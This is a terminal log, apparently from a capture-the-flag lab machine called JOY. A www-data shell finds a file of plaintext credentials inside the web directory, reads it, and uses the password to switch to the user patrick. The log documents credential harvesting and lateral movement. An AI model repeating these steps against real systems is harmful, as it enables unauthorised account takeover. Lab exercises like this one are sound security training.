 www-data@JOY:/var/www/tryingharderisjoy$ ls
ls
oGCDA7T.php  ossec
www-data@JOY:/var/www/tryingharderisjoy$ cd ossec
cd ossec
www-data@JOY:/var/www/tryingharderisjoy/ossec$ ls
ls
CONTRIB  README.search     img        lib                setup.sh
LICENSE  css               index.php  ossec_conf.php     site
README   htaccess_def.txt  js         patricksecretsofjoy  tmp
www-data@JOY:/var/www/tryingharderisjoy/ossec$ ls -l
ls -l
total 96
-rwxr-xr-x 1 www-data www-data   317 Jul 19  2016 CONTRIB
-rw-r--r-- 1 www-data www-data 35745 Jul 19  2016 LICENSE
-rw-r--r-- 1 www-data www-data  2106 Jul 19  2016 README
-rw-r--r-- 1 www-data www-data   923 Jul 19  2016 README.search
drwxr-xr-x 3 www-data www-data  4096 Jul 19  2016 css
-rw-r--r-- 1 www-data www-data   218 Jul 19  2016 htaccess_def.txt
drwxr-xr-x 2 www-data www-data  4096 Jul 19  2016 img
-rwxr-xr-x 1 www-data www-data  5177 Jul 19  2016 index.php
drwxr-xr-x 2 www-data www-data  4096 Jul 19  2016 js
drwxr-xr-x 3 www-data www-data  4096 Dec 28  2018 lib
-rw-r--r-- 1 www-data www-data   462 Jul 19  2016 ossec_conf.php
-rw-r--r-- 1 www-data www-data   134 Jan  6  2019 patricksecretsofjoy
-rwxr-xr-x 1 www-data www-data  2471 Jul 19  2016 setup.sh
drwxr-xr-x 2 www-data www-data  4096 Dec 28  2018 site
drwxrwxrwx 2 www-data www-data  4096 Dec 28  2018 tmp
www-data@JOY:/var/www/tryingharderisjoy/ossec$ cat patricksecretsofjoy
cat patricksecretsofjoy
credentials for JOY:
patrick:apollo098765
root:howtheheckdoiknowwhattherootpasswordis
how would these hack3rs ever find such a page?
www-data@JOY:/var/www/tryingharderisjoy/ossec$ su patrick
su patrick
Password: apollo098765
patrick@JOY:/var/www/tryingharderisjoy/ossec$ whoami
whoami
patrick
patrick@JOY:/var/www/tryingharderisjoy/ossec$